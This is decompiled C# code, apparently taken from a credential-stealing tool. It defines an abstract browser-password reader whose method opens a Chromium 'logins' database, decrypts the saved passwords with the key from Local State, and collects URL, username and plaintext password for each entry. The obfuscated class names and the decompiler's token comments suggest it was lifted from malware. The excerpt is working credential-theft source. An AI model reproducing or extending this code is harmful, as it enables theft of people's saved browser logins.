 10 public abstract string ApplicationName { get; }
11
12 // Token: 0x0600008D RID: 141
13 public abstract IEnumerable<Class13> ReadAccounts();
14
15 // Token: 0x0600008E RID: 142 RVA: 0x0005020C File Offset: 0x0004E40C
16 protected List<Class13> method_0(string filePath, string localStatePath)
17 {
18 List<Class13> list = new List<Class13>();
19 if (!File.Exists(filePath))
20 {
21 throw new FileNotFoundException("Can not find chromium logins file");
22 }
23 if (!File.Exists(filePath))
24 {
25 return list;
26 }
27 GClass22 gclass = new GClass22(localStatePath);
28 GClass12 gclass2;
29 List<Class13> result;
30 try
31 {
32 gclass2 = new GClass12(filePath);
33 goto IL_32;
34 }
35 catch (Exception)
36 {
37 result = list;
38 }
39 return result;
40 IL_32:
41 if (!gclass2.method_9("logins"))
42 {
43 return list;
44 }
45 for (int i = 0; i < gclass2.method_2(); i++)
46 {
47 try
48 {
49 string text = gclass2.method_5(i, "origin_url");
50 string text2 = gclass2.method_5(i, "username_value");
51 string password = gclass.method_0(gclass2.method_5(i, "password_value"));
52 if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2))
53 {
54 list.Add(new Class13
55 {
56 Url = text,
57 Username = text2,
58 Password = password,
59 Application = this.ApplicationName
60 });
61 }
62 }
63 catch (Exception)
64 {
65 }
66 }
67 return list;
68 }